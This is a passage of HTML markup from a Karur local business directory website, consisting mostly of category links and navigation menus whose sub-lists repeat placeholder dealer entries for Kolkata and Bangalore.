									<a href="https://karurads.in/karur/boys-hostel" title="boys hostel in karur">boys hostel</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hostel" title="Hostel in karur">Hostel</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mobile-phone-repair-shop" title="Mobile phone repair shop in karur">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Eye-care-center" title="Eye care center in karur">Eye care center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sewing-and-Embroidery" title="Sewing and Embroidery in karur">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Banner-store" title="Banner store in karur">Banner store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Oil-Wholesaler" title="Oil Wholesaler in karur">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Egg-supplier" title="Egg supplier in karur">Egg supplier</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bridge" title="Bridge in karur">Bridge</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tire-shop" title="Tire shop in karur">Tire shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Battery" title="Battery in karur">Battery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tractor" title="Tractor in karur">Tractor</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bag" title="Bag in karur">Bag</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cleaning-services" title="Cleaning services in karur">Cleaning services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Typewriting-Institute" title="Typewriting Institute in karur">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Historical-place" title="Historical place in karur">Historical place</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Polytechnic-College" title="Polytechnic College in karur">Polytechnic College</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Television-Station" title="Television Station in karur">Television Station</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cable-Company" title="Cable Company in karur">Cable Company</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tattoo-shop" title="Tattoo shop in karur">Tattoo shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Auditorium" title="Auditorium in karur">Auditorium</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Overseas-Education" title="Overseas Education in karur">Overseas Education</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Event-Organisers" title="Event Organisers in karur">Event Organisers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Entrance-Exam-Coaching" title="Entrance Exam Coaching in karur">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Post-Office" title="Post Office in karur">Post Office</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Back-office" title="Back office in karur">Back office</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Vehicles-and-Parts" title="Vehicles and Parts in karur">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Toys-and-Games" title="Toys and Games in karur">Toys and Games</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Religious-and-Ceremonial" title="Religious and Ceremonial in karur">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Office-Supplies" title="Office Supplies in karur">Office Supplies</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mature" title="Mature in karur">Mature</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-and-Garden" title="Home and Garden in karur">Home and Garden</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Food-Beverages-Tobacco" title="Food Beverages Tobacco in karur">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Help-Service-Agency" title="Home Help Service Agency in karur">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Religious-goods-store" title="Religious goods store in karur">Religious goods store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Fertility-clinic" title="Fertility clinic in karur">Fertility clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Association-or-organization" title="Association or organization in karur">Association or organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Electrical-supply-store" title="Electrical supply store in karur">Electrical supply store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Paint-store" title="Paint store in karur">Paint store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Juice-shop" title="Juice shop in karur">Juice shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Make-Up-Artist" title="Make Up Artist in karur">Make Up Artist</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Student-housing-center" title="Student housing center in karur">Student housing center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Student-dormitory" title="Student dormitory in karur">Student dormitory</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Alternative-medicine-practitioner" title="Alternative medicine practitioner in karur">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Ayurvedic-clinic" title="Ayurvedic clinic in karur">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Business-Networking-Company" title="Business Networking Company in karur">Business Networking Company</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Agricultural-Seed-Store" title="Agricultural Seed Store in karur">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in karur">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in karur">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Agricultural-service-supply-agency" title="Agricultural service supply agency in karur">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Siddha" title="Siddha in karur">Siddha</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/CBSE-School" title="CBSE School in karur">CBSE School</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Appliances" title="Home Appliances in karur">Home Appliances</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/nutraceuticals" title="nutraceuticals in karur">nutraceuticals</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Embroidery-Work" title="Embroidery Work in karur">Embroidery Work</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in karur">3D Baby Casting & Breast Milk Jewellery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Building-Demolition-Works" title="Building Demolition Works in karur">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Summer-Camp" title="Summer Camp in karur">Summer Camp</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Learning-center" title="Learning center in karur">Learning center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Awards" title="Awards in karur">Awards</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bharathanatyam" title="Bharathanatyam in karur">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-decors" title="Home decors in karur">Home decors</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Rudraksha" title="Rudraksha in karur">Rudraksha</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in karur">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mosque" title="Mosque in karur">Mosque</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://karurads.in/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://karurads.in/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://karurads.in/job" target="_blank"> <img class="lazyload" data-src="https://karurads.in/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://karurads.in/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://karurads.in/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://karurads.in/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://karurads.in/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://karurads.in/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://karurads.in/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://karurads.in/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://karurads.in/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
